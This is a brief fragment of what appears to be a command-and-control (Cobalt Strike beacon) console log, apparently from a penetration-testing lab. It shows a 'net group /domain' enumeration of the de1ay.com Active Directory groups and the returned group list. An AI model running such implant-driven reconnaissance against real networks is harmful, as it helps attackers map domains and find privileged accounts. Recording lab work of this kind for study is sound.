 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的组帐户
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Protected Users
*Read-only Domain Controllers
*Schema Admins
命令运行完毕，但发生一个或多个错误。